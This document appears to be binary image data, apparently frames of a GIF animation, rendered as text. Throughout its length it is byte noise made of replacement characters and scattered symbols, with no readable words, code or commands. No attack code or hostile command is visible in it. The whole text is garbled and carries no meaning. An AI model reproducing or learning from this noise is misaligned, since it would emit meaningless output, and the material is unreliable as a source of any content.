��W�\K�!����� @���%��s���ˢ���K�����оO�,������[���c���K���d�s�������\��뻟��x0�;�&��u�l�4|�9��<��>��?�ë�-\�><	�[a���@�R<�QL�V��6��2��j�^��`�D,�`	S��:!����n��p�r<�t\�r�~� !� O ,  ] H  ��O�����������������(�����������!�����.�������-����,��̺�,!�#����#���᧢�����Խ�+���.���� ����$�)z�A�.[~�8|` ��縱�)!�E�z�@0��4�&(>�  �m����k�"N�抃&h,[�k�sY�\��q�X $�KJ	�q*�����q�龑;�@lS}�r�X�A��E��ؑ��J&�G*k��[�lS���L�D�?�Ы�bv��+Wj0&��&;u0�o�>�@+UAAv�jYF���,a���Ӌ�W&J�(1�D�\MӬ���D�xaØ�c? �8A1A���[J�e���v+5�������$jq����Ae�5k��WG�u�%�	pC�.���J�T�7�U���]@�M�,rr3E��g�UCNH0�
# �d|QT_�#�B�~�p5C�	r�6~�0�5���.���ׅ
H�ď���4�I�bԒ��sI�$]4�xe��E����B�9�vyR'L��H{l&�!5�X`����
N!�s�Ry� 
��`�A�� �J���]��IQ��5��*�`H8�t>а���HA4�y'\|a8�(�M׀=��<�@@1Z�Ez�$��T�%��D*+?*`눇+���+ǉJHIެĕ#��׍nCaZW�:�d�S9�X��¥�A|f� ��m���'S��n-H�����P�2�'d�A�����e��^�Яߘ�� �e��3�B�k�b���)V��ON�I�V:�L�ͮ���E�qFfOp��@㡮��:_7��R�1u�c�p͚���+L�֔�NK�t�Q)�&�*cd#{��6�(x��V86���S7$RSu� /zlXZm�5�e�γ]�|���p�b�#!�:�^���e�7�.��� ֻ�`3��7e��[��U�|���6R�#&�#D�9��ڮ׎}��u����'��] ���8][����<�
�w]���\?�ן���nU�������H���L����"P��u�	�� ��`3���z�
����T� ~�  !� < ,  b N  � yH�����Р��Ç#J�!`C,X�����C�y�#�-.,@�a�E�Iʜ	�%��$L��!�I:�J�#��qS�E�/_�:хG��F�@�)-rn�x!�X�hj [�%V0p@�!+Ƹa7���/�CMJA�� K8�`�R��r���o_���2%������������z�0��)p��8.�ÞG��l55�x�"����͝j��x�6J�<������t�;�it	����W�l�b:M�aG{�`v5ǁ*��(��F�A��w��hO+9V�
�P�G�FgI��{�=� OJ�YXPWw�If{"W� �� }8�E)p�Z+� 
@�Ri��p�X�(�U�]�QS]E5����; �XG��8�S�(�B��_��7BK�X� � ����Kx��c���>T喫�5�g�E��	�Z <� �7}uW����>�g�z��̡�X*�4z��~L���J7���J��`N_�wg��i ���xbmِdbF5�4j�*�BO=i��%`5V�
	
C�ɪ�V=Y9!U���`f� h� BtqЩ�f @��P���� �XBѹ��Y}��l���r�}4bW��g����.��^���*(u	 �� �A�5@_=�R�l��=�Q�&(�ؖ,Psf���ja\��7��~| �K�6��M7�D%�j)�h�p`$�����S1��*��,qm,I�$�����r�-�M��mS���" Ԕ�.�X��|��{#� )�P��G1�'��5�.WN$�h������/��)s�33�(e��݂�N��m�ڴ�@�~�B I�w��[����R]�U��qkm�����*��Q���\��_�\as�����8����{��!��~�7
�faq��`�<��/|�O�~�X�i�"̬j����$y?2��w���o_*�p�D��P2,ё��&��m����T�3kŦxy��w\�ռ��������5��,���_Y�~@����%6��Uz�E�#�G倃wc�]�b����X~�*�Ў�_�]��E)z�o�S��@�P�[+L�hwG;����� ��Ԭ1�eC,��u4��Qyu��@ ���'l��$"�<�Qb���V���/]}T_�sȼ���{����-79�;�de+��b>!R�0�)0�(Dw���"�e�2�AK3Ei�����Ԓ���̓,���,H��I�L vj�`����k�� �@j���΃p��)�y�9r�� �Tfr�#d�D	�(����i"((3-zQ�,�/MgGa&��	7�;G�QdZ�"ș�C>/��ED8]MDP����)Bj�0ҝt�$m8�g�O���0lp�CS���D
}a�O�YO�@TmqڪA<���z�Y	�ѵ���D��
�ԁ*U�G�*��U�}�A]2��7_=j
T<�����8� "X��`٩4 "n-ڰv���*$
Dق0z$Ԥa�F����L�sY`=�=mK@V�~:,[�U�
D4��q�ف�Y��kZQHA��-�sC���J(�
��w����l�yS !� = ,   c _  � {H����m���C)J�H��ŋt��B�Dx��ɓ(-XI�E@�	�eʛ8M�$�1C�`��ȑaΣH�|�A�f�`���˒I���1&G�!2`��4�G�mj]K�%
R8���]�t1�[a%�/�
^�h^d��%�����TE0�r�e�B�rx�1����4��j-ke���w����vl�|Πz-Q�F'.��7�
3�3ε��IS`Fޑ,��[r$�����!)|����ѝ���]���$Bfq�*V�'�F "r��K��}�h Y�~7��Iǭ`H
H0C,1�Rl&5A��|p����j��'��IP��ig�FJ �]&P �	d�tp�	,�[�E ֍���@VfY@V�u)Ri0 �^ � � x @Z0"ZSթ�Vrْzd��P�	�F�	�P�
�Av���Q٥�i���=����t=���6@�,��x�q�K�>JX��Y�z)��y�ح��� �ğ�W��ź��C�H�<���.yBq	�Ts_���D>ҕ�|�fp 3���z@�r�c���X"�����E.���)$bU��o&8^��Tٷ���w�Uy\k_�Ët`/S5�����g��6�(��a�(%�*��J����)n�	&I �: �hJZd����\�K�0�$�nO-L�u�!�`� W�8eΩ�����i �J�9����(���ğ�d+���`k���Yێ�@���=�1Ц�R�![�7�X��B	��F	��b]��=��1�J�av�߅9��c~��
��<�%�vx�S�^�:ҞI�w�m��tQ^$��;pQ�9��룏�`�~�ǼN���h�Y1�q��e�!9������R�:�|VH(�3À= ?֐aQ��?��{�A��jg@�!��lLÂ
�j/.�W��@��X�s�b#�H	P�G<��� yl頬@�����bf锅�F�|il��H��B��"V�U�K"YS�z�.iV�F3.MIi��Vo�xC2��q ����誌]��o0ץv"nl��x���e<�S�R@#��v2����D5dl>bun��.��J�oy�AZ2���W��舜�XJ6H�H K�q�VW���Rm\��V�f��(�-�̤2�J^2�yy��K��$@$�E$~o+������=�DE�@�І�0a�r,&F �ف���4gdD�5!��"�g��E��AE�E9t`��
��I�W����^����PX
�=/$�A�Cѵ 4V!��� �\��MV`bΊ�H���B"%���j4�(;Ej�Bml�h9e*��R�6=
Cw�S��!���i"\3�,*[�0��"B%/ӣH�^5�7)BR|���vN�(ZgR��С�U�!��`�)A�!�&�փ�@���%.���| �&�AZ+�Ц�Hq���(���8A�]]iN[ׂ���Y&R�P�vt�(!mC�Wڴ����O�N�Z�"��)/�),X�L�u�Iݸ[��%o@�Z銓[
� E �F%��Z��Z��I�0�v��mz̓���|7A������ů~��_�����p ���&�F0  ?$X�>��/!�K��Å%��?8+�E���wX�>�,���#&����K,XH~!c�)�$Ab��/��bb�;�D�q�'���=r�y��8*nD���B��8��&����Y�lք��܈"7x�Y^��{�"��G����ǹ�Et�_��H�̓Ht���Ds�Ď �$�_cZ�^np�7�I�x�<v0�#��JkB�sք��Cdz�8�3�c-� �:�N����DTYն6D�;]�[g��V���,�E?����Qt��GT�߮�)a	N�;ܒ�D����v�� ��4�?�v�ZΏ�v�+�q/x�Nļ��o'����FĤ�nL������$(�������8��퇛�۟�w���HD� �O1$�m�y���"W5�	��B|'��1�i�sF4�='��G��?�\��u$H,�C��(�����p����^~:�W��$��τ���	�O"�6�ͅ����8�~��}f�o�S�9��-���,_9��B_���.�ɣ��v_�B�����غ�(���'Qr�����Fx�S��ė���z�����c��Rot�c.��^����.����$���Y|x�0��}����/�F�<�'/} WY��7v��-�;�����O��	 !� B ,  a N  ��B���������.�.���������-!��������(!�����-��(�,������Ă�����ϟ����ئ�#�,.��� Ѯ�-��뒶����+$�������TA �"��VFp@��׻t�������#��X�!�
���Նg�&�g�!~�b@M�&sP�Jl6��9�Y.j'$��YEk?�a:�b�d�<y�6P�,F�5�+r~� `����="Bb�8r�XԨ
�����!� "ע&�::�x���lR�[*h-�$p�}��5/�i��0Yʔ��f�:\ �hq�����P�+���=�7��ȃR�=���#4f>U�D�>�+B.X���)�@���eL���T���
�$#Ba�k]����Á,��Z$%H7�e�� 
:��y]�',�LGd�Z=���	�i���f�zd%�^5�]WLP�h��2$&@H@��F��C 'D`�����M���R�<B�"�%�B@`e �-&��	"G�j����<��\�!��8�U		D��	��L�|��
6�$[ p�*<p�%(@�`�Ejv|R7R9��h��	I#���i���i|Q�UQ�#*Z*�x� C	��g�&2���� F���!��q�QS�w�l� �@0���Q<7�`6�l�\�j-:��`(�J����Fq"���gt�dR`���#GjAZ ?��>`1��L=C������;fꓚ��� ��Z ��F��)�L���/�H$^Zb�k[e�6��ƴ��2����E2Óg�����⚝(���.�C;h~jj�]=��Vok��9T���X��f�g��+2�Q�3|�{�A�6�Eg=��6B�%m�k\����}/c��{��̑E(݆�D#R��5���ߓ����B�-��oJ�l��`���E����Y�S~���Rĩy2a����J�[=�H�.�Q�~N'�W��7Ӈ�\��W[�HAʕ���d���&�=~���������C���V��V��W0�������'4ѹ�c�;��%pT�(U���/l�)�'� ������
��t�~��A�7	$� ����b�ʝ�f�C��}�^	+A�y��I�TT���n��%B`&��~R�!!hkk� �E
�1 �ĵI�
�!���%�W�4���:����e�b"UrG,��x��C"�~�\\�h0�q��@p�gF2}�����%bP;�*�G2�L�1Nr����SFT"�*� $���X~�DƔ�~�0fR8��/_I5�}�u�bƹI�����,�ؐI�@�m��z0�9$B�جee|7hD���OF GY���ҧ��j
pw��!E�6��	� �(>��Rt��	��(ޙ�(�Kj<�(��J0R��)ed%q�Db`4��,Xy�j��ˌ��#�I܁�/�BU�S/�y@D�v�>�5r#���	Im*Tn�G(�H��Ԣq/�dM��='��Q	 !� D ,   c M  ��D��������D�(�����������-��������.���������������Ƃ�¯��������ե(���!��!�������:����$��������؆�l���b0��g���g�٫x-��Q��;	\`;�i"�fC�X���3{+[��n܆	�0iM�9���q��@�&n+1wp�]�i,��������7xX�-�HUVń�~r��>M?�4[ɴٲ�N����Ad�f5ׁ�>�������Ժ�$t�T�'�+!9�Jt����e�)Ҿ�+ 蠕���+B���hK�S�dh��%���q�QB-3��x|��BX<��"�#W�"�(�AA�DfN��n�OҀ��̫��+,\zLk��tߣD�Sm�ET`L��R� ����dh���T�arg��G�:D��U7D ��	V�`w� )��[n����I�H�� 8�Y�
�ţS�g-�Z��<��1�����0�Ts�p �t�@��I6��������Bm�#����w�7U�:��ik��P�ƣ0��䊡n����6�u{*(���i�]��	��@�h��r(0Ju,\�zh�{�@�<;�� ��H�Y����l�v�ya���
p����@\ �eU��tB,t2�l3nCBX ���h�<��X���mM�12Heĕ!��fЌ.)h�c��j�""�+�� MH@�S8�I��H6���)�W�2��ȋ�7g�(@�����2`�?v�J^3ƋI���ȩQ�1sAC�z��M�8����Dr�:;ǳ;��k�QD�a��N��բND���2��e��d:�l\iD�et�5��/�l/j�f6�eS���.��W����C�u���VB�ˠ�c�*�K��PrK��pf�^��&$T�KX9�n�g�9��@��#��l���XG�ßbM2�_a�߁k�߰ru�H�*.��6�&Me&��|�(����sG�W/�/R쏘Խ.e�~���]��_�{Z;0�(����W?�iD�W�@2�*�a��B�(�v�h`ξG���9�UGxA�M���+[���R�&L�����E�h �:G�
xo���сD� �;	�Z���1сIN���X�� j�
o[�h�
	'(�Z� ��@�ˇ5jL���cD@'��(����`
�#N���?:f�j2�sD� l;İ9�Aʈl��d�$`�bPQ�F�XR(�I"�����
GB<A
S�$:�1�>V�F�c!p �I��X�`-?��C��l� <����E���&)y�P�J�4�ȉ,@���.�1�_nsw��� 
\�1��%%Ȑ.IĒߤ�'�G�A�Ә�DD�`�4�
��AO���8�S���h��D�����%�Pya���@��*V���@y�3\�:�#5/1��-��Ĝ$��s����آ�Śo�%��$�p��l��&��R@���&̪3�О>TL��LbT@�P��LqHH����p]� !� 6 ,  N _  � mH����m\� �Ņ�#J�qCC3��AÇC����
R~бK#c�$�!�&'Xؐ#
�\�ra��@O.�x4OQ��H�j���P!Ĉ^6�s�F�U��ࢂ�NI�d@�.�.�E��i�XxE�4,P��W����_�2T�0L�n��?|���o^��C���1�����C]�yGd]z�ͧ)�:]�y��:-�������|m1��50j���ˍ�WT��u��"� @a���//eA�&h�4�6qr ���W{�pԳ�ٗ�E(D zӅ��MݧOOm���$VM!p �l����a
�р�Y�2��K2[lg� ��'0�w5�Ywi���X9�o�0@jG&�@/���	�D�@�i��d�TK�1X 	"�0����	���[[��`
]��]\I'�1��"��d	K���4����X��@��V�pAg��7 y�v�"�r��i��WdV�E���1<�pė��I �\���t����Vxι'WdR0�
4K����W+,n\��S�x �|�c`�u�Oi$�kiE�h��5|���^�_��n���I�S�"�]w�A�A�p��Y�8�(�A� ��C@��
$��{�n�!'�X<��fl4�� L	�W/���kIl�e�M'�"x<�H7�.�y		�b=�뒫!�$"�	FI���fU�V�cx���:�0� rPj1��T�V������Җb�PAؖJ�\W�z7q�ޅdJt�yA`�
n��/�w��"*��[f�i$���I�w���$�lI&aCLs`c�)��OI� �n�k��,	(��c�K�9��@/v��U���<���XH��^sMU����i?<wb��3�[��Qp��P����ÿ��W��[�Ӕ@�P�4)]�����DF�B�A�`�Q��#=�M�7�۠L�Ж.�8"��S�����0��gH����8̡w�����@���H�"�HL����&:1@�@�1�8�)dX̢�x.vы_����/�hF ���3�Q�l$D%�xFJ�ыt��1�7��caq  ���euHD*r��ѷȠG<�bS��`A�J��T�&砌a��4�V��T`�� �!U�J#���-k��J�qp��.]i�U�R��P�!�J8����$0u�Kb�B�b�f͎��k겔q�f3aaL�%��l�*2��[j1��,�+!�	Jb"��'&���JkfR����/�yK7�!��H-��xj��@�!���]PT�Ę�-ՠ�U�3���h+��PTN���DE)�y }�r*Ud9aZHnrr�� I������$y鈄�����q*�(!C�E��S�Zԃ�  KH�U�:5�j��Q�zU{RUd�*%O�T��U�Q���~ՌQ%WCqɭ���\�j/�hǌn�p� b�W��s�Mu'I)�	�zR�ԘW��٣Vӯ�%R�j�9R�}AR=9W�N��m�f�����2b5�`��U����loO����v�R�,Kg��������gi�z��R���$p�@�rV��(;�	̆WfH�0���^����X/>��]b�6���.oǉ
Y䳹G�n*��ΐ�r
*%����Bw��T�����B�stEZ���R~w�Z%+,6��guęHY��k�8� 0�#�J����k2L��rv���E�Y� ���H�rɐ�4��i�7��b�ɜ�lAr��.s��?�2���zy̕5�w�2��
�p���sl��  !� > ,   c N  � }H�����p��C�-J�H��ŋt�����.
���ɓ(/B,��Bb^�b$C�)s�<�0C�!Pt���e͟#_�\�ta��C#D�� �K�?�j]��O.H�*֗�m��-F�2���!��.)0؋a��,�d붰���-�n^�~I8^�����ֽyw��t1�@����=#b6l����: T�� ��$@phaM�>U�v;� �b���P�
�y���ĻҖ��q�~<�}(���͖��+���H�����b������z�#(�]�-0PW&0�P���Vۀ��URm�i!$ P�PD� m$�5�Zd_qҭ�[P�A�]�!F .�W�uͥ�bO,��\��\0���
�P�	a�e���	��`�_ə���P���m< ��]Xp �eE4�G�ik5tB셛i���šy0�V)���o�}��" �؍:<@�~��H��(�Wfg��.J���`!QT���@	 ��a��^E�a�^r@ _{��q���'�\���%ح),4j{�ƨff%�t���W�@�0���fe1ͩR���H�^G����&AC e�g"�2�n�3=�i#�9��1h�,m4 0��ٴ��N���xo\t�������Y�S�y�� ����n��[��>\R-[���I*�e�ů�g"���˂��M�wX��T��[�T(<��J'�B�nN7�Am{�lR>��
; ���e��8���&���eM�D�&~�FX����]PCu�����6����n��O=�D+^kz����\J�9xBQ%����Wz���*4�?�$����'l~+MH@�vd�ھ�-܆�.���������!���ч/*{�O�8��2N����'�G��ؗ��R9��.�Ϟ��W��� ՅJv�M���@G^�He.ӿ�pq���P�s�th9E���t<�l� Y�`I2����N@��K��$,�@|��aS(�RqY�߆��b	| (���9l�!<���(�
���S�{�����DX�;O��bB�D��TL#�->�*�I`L��؄���(rF5�Q�W$V�X'0��(LA �C��񏐜����DW+d�p @Hzr�a��d������{�DJ1+t�\dM�V��q�#+)#AX����-q�K]J,�Wx�/Y��.��d��8]
Ȭ�6�I���TH.r!�0w�;e�ԙk^3�V��6����
x�L(X��R��`��@9�M��$H>'�s]Fp�.{���Ƴ[��@b����� ��*����-A*�һ1�/��B��w.AoPhi�$���A������0�T�	('@��-T��4�u�*U� ��ڤ��� �"Mu*et�1��7��%V��>u��L]C0jh%�.3��2��mn!�8�)t�
�F�6pjA(0)  !;]�B���/ ����'��6d���R:�#x^Բ`�+ka�u#t��P��*�̵

}Aذ������_���¶=�RP��W�3mE1�9X���D���� %R �B�KO�Va�R^���(��d�ͮT}r�;n�)P��qa!�"6�5�QND
- 
���Dp����������V��:��1R-q�W���A�k��:ǻE1۲Ͽ`X���{��MGn���1��+V.i����T04�����k��+�N��]�s�^�9a z�2?e��	&�>8�N��(�!J���Tn��V��V��Q�L6�S]�g�k���+��6'�O��"s����|=J�>�T ���j��S����pns�>Ld�����*��%t�Q2���`+��1&����w�U��F�`S��B�䨧;eߊ%���)�`g�����z !� H ,   c M  � �H����^�`����/$�H��ŋj(�0�!�(���ɓ7~l�AC�:!`!ʛ8+n�Ys� ���P��n�ɴ)��,2�*�hj��өW�<�juE� \z��B���#������F�E�3
��9�pB��2\� -
i����2R�k~ʓ�
QG�D Y�� ��J��h�ͅ9.�`�eֲ��Bx����[�	�+ĩ#>d���n���ٶEq��:�^3/�V5^���$C�	�K˸��u��!�L�`�y�e�p�ڍ��t�iA��@HE�VAH�9&Z`I@�]�R��A^�Am�G�2T�D_(t8�E��G(&'�x	��C&�Av<h�n��8�D��D�Q�.���#�@�*4`�f���>2��lt��l-�� D�	p��`A	�Ёn�Vٍc
�җg��[RcNYF�+D] p�GPU�D�DFʑ\c.Zp�d<��C]������K �(�)W�Y,���cF %�T*��|h>�	��f�An�Sj!~8����A,�扤�=I:��E�J�b�pZ��B��!g��f���r[P조@`(�k�~�Y�@��]��X�)"(oA@�����~������@~K֛�N�.l�pj�)��1��C}& '�	�i���j��x$iVi
�ld�B�`Ao���?��sY�ks�׽�d�t>���	 ����;��Q�;Y�n��3�q�m'!�ڭ��
�]԰�����y���,�� �7��m��F������Д<���Ě*�u1c3Evmͫ�����piz��y$,���������
����i�m[�	�^�E+߼�����'2���$߱���d��Fh2�%�� ������s����.���e��Vg�W���Cz�Ƣ��H')���vDS@R�o�]�#�q�y�Z�d:�2{�d[� �X53�5lK
$�����e0u����Tt=w�MP4´���+ēa��D(�
]n/��Kv���)-�D	5�'
�B��L�b*ai'F|�bF�'z��TL#���w�aK����X�����x��EΨF*�Q��QX>:��)Y�R��10��~��"#�HI���	����6��Nz�ٞ	E6 l!��4��4�����Ce'Y��L0:��{�G�R��P��'�ɛ��-�$&)T�R����*�0aHb�E�Rȷ�D%�%)�T�	@(%s�&F��,Da	�g��)��-��B+I���9�T�B=-4"l���AH�I�"���&� �P��ɂ� �x���W�h�Tͦ$r��L�°+l
-et��:݄=)��@���Tc �l��9LO�Ғ8��ԧ�C*Da����NI��B�~�� ;}�OE��P�  hBpj�&p�_����Q/p¦��%F��I�ց�	�)� ���h�	U�@�Z!$��4�di�R���u�^G����	f0֎�|=�� *"�zV`Z���`N����Kw�Y d6�]��4�{:.lp���6�U8-Ly��d� CB&��snn�p[l-w�y=�b�|֚m�.U��������K��a��m���0��U	�5H`Ջ�T�9 g��G�xVwq��3��o9�)�B����Qy)�U�s5'�͉�k8��
8�H�,�L�E8�����@�� �Ҟ""��^��
�	�qLT�Ԝ�t)q���u�!
�e-:�d !��U0���M��b:""HHY:��̲���2�:�)��s�ATs�8]�|LT���nt&�KbHS� !� 9 ,   c _  � sH�����p

#J�H�bE�0��!Ï,�IR�
#L�  C@6�X��M�-�T��K���x��с?r\ړ�5�y�jɏ46|*��O�
`��!�V�F�p��#|r\�4�����A�c鮼���pW0�����eJ��`Ў�A��7�� N��l���.f��0�-��yB���e��p'�pLڦi��u��rL��Y�>���^��I�(����U@ �d;�$L���u���W��l�b�f�(ٚ S)s	�j@o�wJ���W�]�ZV�5�[g�7�(��O�TJ ąHؕYq9��oc@�S�	� `W��f1v!oԁ$bA�MWn'��A(�X	1d�!k��l���U��_H��W
��V��!!�a	y p Wr�i�ћ4E�q�\[��iĘ�}@[���g^\t�P�\rIg�R9w[G>��^d&�(RQ�t�Y�?z7�*���g,����@�z.���&K�I��ԑf^{y��X�:d�f)�j	eB��vޭV&�ktB�E+��r ���l'������֢I���R���A0P ��˪-��Y^�j�#�9&[ ��Wg�@�I�@q&v��G�r:���y(�����dD �
4t��v-��ަ�&"����ԭ#����R@O*�Q��r;f�mt�w�H������l��9��U���\o��I��@�A��"��0 �mv9��֌^iڈv[p�)/�����1P�>��3��Nw/-�ju�Bޓ�Zj�w��/C�P�'[�S\�}=U�W7�e��K~%j{���R�V\�2�c��ȞД�z֩���2�A��t%S�������z�[���C����@nW�@$h������5��oP7d�\��tX�V#GD�/h��3^�&@��tJQ����pD()�ۖ HA�m`C
�[��/�m�H����WAX,]<��R��~��S��P���#��+[RH��ׯ�v�`���" �ppA�a����*@�I����*�Z�zIV����/����|��4Q�A�~AT1��4���$����>Vh��ެ��@-��L$"MB��Pq�g�ba�FM�o�ܣH�->�f�S �G5�2�.t$*�x=���"#Q'� e��C-aK\��k9%��W�R�� ��dD2���%s��t_13l1�o{�I��|�"^E���4�^�H�`		0�HP&:����3��Li�$6B ���q�G��/�B'��"�:�.� �Ԡ�$P�e���� % HƉ�Uŕ���S* ! � ��"��'H��X�O�` !3MJ �T�*���Rxz��`��w+��&G����E�, 
	(��DlqGA����D.�
]��` 3�u	S�2���
�@ g�jB@SFM�GY�{��R�5
U�)l
B�� t8DB�` ��W���:@av iP#��l�9S����ڠ" �V�r�`�4`�-^	�̓L��9HX Z{�ڤ�(�\�J[��K�DlPgח��M�=d%����`	�k@N���R�)`xAANP���w����0MA�0)�jک�r��S'�Y3S��ϰ:���eK��H�a�`���\�ˋ$#��I�:�JF��p�=� ȦشU��*ڐcXP�ǧm�[�*ݽf
6���ɐ=��0�"W�P�H�%��
a1-��U�f ��e����?@�ʮ0ȶ�-�`��B2�Ӻ�		o����2�?h2.���V�y
c���M�Y,�H!4��]�%V03(�X"����2C�Ã8���'0C�0cQ�(H{��ە���bYJHQ�w����,�P������M�S]o���;/�yPx{�lV�>�Y�%F7��1p0I�g�K�W+�B�o8E9:�o�Q(��.��O�ؚ�:
1X��7R�P��z;ґ�w�u!/С	G-:熎K$���H��9h��R�O�/�|�N@6�|`6rp��ak#��@*�k�� cxp'����!rV�-��W�,6�F�ns��03�-�G�%ޝH]���s0��o��H���N����w�{������=�|���M ��|�7��_b�?��'�?4~� DU��?>�O�/z�7�h��?���A� |�K?z��� �Q8������ϻ$J߈�"t�$*��#��/	�����}#:}B���������z�}��H���z�����w��%���;������pz�ß� 	�G|��~��{�|�7|�'��z��(�g�px�|��H��|����	ᧀ�"�w�'����`�-�~�Gz~p}���	ʗ��'}xg�׃�ǂ�0��~�{���WzF�y�@	��QX�LH	�P}�@����P�ȅQ(	�P� �[��C�'�����Th� ���V�	7X��7�+8�ȇQ(]X��y��tx��h��G�h�؁|	\H�Q��	�@����T���8�{�������b���X��{�(��h�����Ȋ�8���Њ�����y��E���P؉����0��g����H��}�x~� ���	�@xh��z:�	�H��0����H��؊�`����@�� 	�x�Ř	�H��@��h��X����Ћ�X�����  	���9�� ��אy��7��z�����y	�y�	�L�E����{!��/��Gz�����������2D���H�H�PÈ��8�)����(�,��ٓ�h���{KّP�����iA�O9�H��]�\�bi� !� I ,   c N  � �H����&q���
(�H��ŋ5LxQ@�0�I�C1���BėKʜyq� �2܄`�J(^hQ ��H�
<ITC�O-�d�
�!�j��Q�,�xJ"�a�B���mƓ$�\��l�R���S�ۿ��DQw��bA(a�Bݻ�# ��S��r�~XQ`b0�L7�f/L,�*�NM���:��Ow�zk�8=�-*aŁ����!Ā�d?Pm��7R�WQK� �n�/"t���d�B�s�X6��,���0��CJ#� S���-���iPm`�}Ba`�YUCw���&}��Y�)pV
n� D�f!��T ��Ga�[�A6 
��C��N(��`
�݋�I��Lt����  �1 �7V$�~Q�#��1�ԋK= ��) C(��?<7d+��e
�����]y�R���Y�<�@ ��h^)� PTb9�wK�6���A�eKe���X$� C>UP�h,LP��͙�y��J�O���U�$ �$FDy#���Uj�ͤ�

,�kަB�=� 	�p\�<�g�i����^t�[�$[l�)C��5��h����K��ė���c����	P1[�%�{$�/�@���}�l��2���Vn��{���ѻ@�u�]L& $;��v�m��P��k]�Q���Ku�@����$�4B�M�T��Q,��6�d����&�e�Q�b*�&�b:��bD^굯��:���zyA�YƮ<��\/����/��i��D[��ִ�N ]��<=�	P�`�%�!J7���F[ܰO܉W�1���4�֪UO5Fd�/!4�B�}c�?�.�Ey���,J�s;{TӮ���E��R�l�9�.0hb3�G/�:I[��	q����􂍍��F�(̝6b]&7Rz{/���?_`
����q��P���$P�e9A�SU�GI�@aa_Hh����Oxp�����8X�V�r���K)�������܀=AYU��R���-2�M��,� �Þ �9�(�o��v�� qK�k]� �� 8C�b���d�<�y�U$�$�^
L5��Q�Y"_�����g��S�XErAQ#)|�Md�����P�C���F:򑎼��XW�U�a���J��5�X�q�A�fE2e|��Ҋ�V��"Y�˫�R@��^��LN��8T���|�@� >��)�	`B��խ(��H
�g���[��`N�t%8� ?jK��8[i�V��6 W���N�0�ul�J}���Q��y��"lZ�	�@Fr"M$}$�����5�q�Mk�4��"��-��hE���Pӡ� JI� �ғe��7[e�}f��%a:+�A
���A�� ���m *�@,x�5�(AB�$E��@M�ٴ�~
/ �Յ4� ��E.Zu.g��X�pM�d�&@HKm��L�����z���E� l��򪕢�,K��i;�(�
�UeR��`E��7u@:�
QO(�B��X�����%�I�g���a�0�1hkMBr ��� ��P�Sr>�0ح�\��
W��%�'�s&&T�%�@#��0�"_��jg�\+*��4Ñ��� a��\��Hx�'L!�#q,Z���86�HQ��6i[�p��^�q����VVU��QkR����R!��l���ƷQ�BnR�2�6¦�A��%h�Z �i~:K��
� A~�l�l�80�2~�
� ��b�������v"��U�|�M2�!65������0������)NAd4ĳ O���s3���+͊(�p��D(Ej�h &H,� X/3����H5�����q#j��IX�R� ��B���tBx�G���"�^�a�4�=*$�%\�5���VE.�]_g��֜�'(D�e�V��]C��+lC�0���E3����f0���k�s�F,���eR���#�<I*�u˪r���I̊lx�M��Ľ��P��`vr����u��(�#L�H�[d�W���}���ʇ�I[�LI���v�@���0С@wC�.����H��s-<ՙϜ�����%LMS�"�H��Ê����j;w.��'!  !� _ ,   d N  � �H����~)p�a�4(�H��ŋN�X BF8؀��ɓИa�P����!ʛ8/j�0��B���c͜H�,�1�G�P1�D�pdD�XK�0�0f�A-@�0�CFQ��!�[�.2��9��$�{W��A�^xK�`׳S3��0�,��b�.0t��U�쉠%Ӻh�R~lW(��PY`&�b�T�jD(J�Ā}A��Lb�n���ִP�
�d!�`�\�C��G�JA���Y�����2Ě��.���b�S�Ğur\:�mAa.x&6/�<F�α��O�y@��q�| ā�Iƕ�9�UW+���4�FD]2��]<=D�Iq�sh'�zY� 	Ɓבy���\�<�\�ρ%�X=��	
H���U��t����O)Ti�)�ٖ�!�e��e &eDU9G�@s3ڦ Z`@Dq̕.yݗz^��;N[�,��� P6�c �P s6I�^��8�����M}ny�A�5  fE �P0�A 0�Ŕ��i���}�T�\��J���G*tG�*�u��%+�	iڥV6�9@d(@PRnP�K���XZ��8k�7�+X��FAo)��W��
td	Lp]���K� 3�Q���.o�Qe� x��@���i��-�n�(�i0��Q^u����Ēyn���o�)\2��vD��"P�(z�@��v�Y3�4����d�@p���2LA��Ҡ��\����.}%E�B�2�U*ʢb����K�j�|�7���Z�ٳN���k����1=�tk��",�
KTK�s#�t�=
����F41s1�@;D�u��k'�ZT~.;p
��4��)^Ս?@|��yO{���hϮ� H��Nd�ơ���e|��7{}�At����7T��_���k�����Z���qsA�7�>�z�7��	c����&�Z�oc��n�UGC<�^"��lOS�����R�駃�ʜw���D�7߹`�Ц=h!<�X5ߴ�{ �[*C��hH8 �����<h�1���5�]��6֒��df�+ �Md�#&�-�WR��v��M�(�"9���O2~I�t�s����7�
wG3� 0;`�Ƹǭ��hm���^�A<���y��$���3J���4t>����+�z�d!��'ia1'�\�k�;��	��U;�h�9qW� ����R0�X� �����F���d(Ay�����.q46�jTKe�)Fi�r���z��B�|�L�Cf��66��椦�����-x��� �I�!䤛�\>[TNaΒvY������ mhF�Q��� �'�8�z2s��)�V!:XP�#��gR>J����d�p�]f!��F�*$Y@M2���k�Tw�M_j�D�[�
Ӂġ�QhE� Z؁�A B��բƔ��L�W�J(�h�jk;⁊���!�Ů �-�t�,��
�
\��"���5���Y���r�u�dpОFU�_�*ܪ`צ���1B
0� ��uJ��O�?U��E�����U��[8�g�z�NM�oEm�4��9@���*<k�/8)���I�ۖ��&ejs)���L`�Pu�*�	���&�$׵M���$ׯ�4iB�U_�*����w�p��k�7A*c)�]�"��*��'�֊ULЪ�$`p��K ���j�%^���l0ީ�L�:�!s�2N�j|�.yƀd���qX�kX7"��^k?7[24At�E��6c'SY�kMr�<
%/y������׮��X�1=A*�(t�.0E��p]]�y�;%�z��#���:��B�PfCg-,g��t �yo��P�p��R �O `�C|�A�[&k�[��D����"�ڭ�m��A]R9������n�0S�yU��H�:�o���;��O��A��Rܩ��	@�Խ� �Nu--�0c[�v ��|�ºP(�{%�ᇦX�������`M/`-~� !X����W�P�1��A�V�r=Ac̫&����U��XƟxv)~��A9o]����̊(��M/'���i;��V -�oj���Ymqҁ�3[1x	�x��`kF�Y�nB��䅟���O����vQ����l`G��b������3��+��	X/���p1AЦ�Y	O��' ��8;���v3��\U�Q�T��[��ZC ?�ƛ���O}��!�eH~��s�\�t�ϝ�b��|��@�+��_f<�?�̀�ǆ�Qk���z�����3���U��X�$����?�7��@���I<�����w^K�=����O:`�Әt��gZ��D�XL ��O !� 7 ,   d _  � oH����޸��@Æ
#J�H���:���B�
!(`��ɓ5bИ��ǖ(2X���͓7.�1�LV�J�`5�����fb��1iѫ%��t�W�!"��ah�:��Va��Z?�
�BX
�d�7�C�`]�\��
